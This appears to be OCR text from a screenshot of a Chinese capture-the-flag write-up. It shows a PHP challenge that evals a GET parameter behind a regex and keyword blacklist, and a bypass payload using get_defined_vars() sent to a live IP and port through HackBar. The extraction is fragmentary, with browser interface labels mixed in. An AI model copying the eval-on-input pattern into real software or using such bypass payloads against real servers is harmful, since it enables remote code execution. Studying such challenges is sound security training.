 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $a)) {
if (!preg_match("/sess|ion|head|ers|file|na|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i",$a)){
eval($a);
}else{
die("May be you should bypass.");
}
}else{
die("nonono");
}
?>
我在后面
文件(F) 编辑(E) 段落(P)
我们要取参数
先用curren
Array ( [exp] =
DevTools - 39.1
DevTools - 39.107.68.43:8722/?a=print_r(end(current(get_defined_vars())));&exp=%E6%88%91%E5%9C%A8%E5%90%8E%E9%9D%A2
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://39.107.68.43:8722/?a=print_r(end(current(get_defined_vars())));&exp=我在后面